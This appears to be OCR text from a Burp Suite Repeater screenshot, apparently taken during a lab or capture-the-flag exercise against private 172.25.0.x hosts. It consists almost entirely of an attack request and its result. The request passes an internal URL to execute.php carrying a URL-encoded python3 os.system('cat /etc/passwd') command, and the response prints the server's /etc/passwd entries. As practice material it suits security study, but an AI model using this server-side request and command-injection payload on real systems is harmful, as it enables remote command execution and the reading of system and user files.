 Burp Suite Community Edition v2023.9.4 - Temporary Project
Burp Project Intruder Repeater View Help Param Miner
Dashboard Target Proxy Intruder Collaborator Repeater Sequencer Decoder Comparer Logger Organizer Extensions Learn Setting
1 2 3 5 6 8 +
Send Cancel Target: http://172.25.0.15 HTTP/1
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 172.25.0.15
3 Content-Length: 130
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://172.25.0.15
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.7
10 Referer: http://172.25.0.15/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 url=
http%3A%2F%2F172.25.0.16%2Fexecute.php%3Fcmd%3Dpytho
n3%2B-c%2B%27import%2Bos%250Aos.system%28%22cat%2B%2
Fetc%2Fpasswd%22%29%27
Search... 0 highlights
Response
Pretty Raw Hex Render \n
53 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
54 www-data:x:33:33:www-data:/var/www:/usr/sbin
/nologin
55 backup:x:34:34:backup:/var/backups:/usr/sbin
/nologin
56 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
57 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
58 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
59 nobody:x:65534:65534:nobody:/nonexistent:/us
r/sbin/nologin
60 _apt:x:100:65534::/nonexistent:/usr/sbin/nol
ogin
61 benjamin:x:1000:1000::/home/benjamin:/bin/sh
62 benjamin:x:1000:1000::/home/benjamin:/bin/sh
</pre>
63 </div>
64
65 <script src="scripts.js">
</script>
66 </body>
67
68 </html>
69
Search... 0 highlights
Inspector
Done 2,236 bytes | 1,046 mill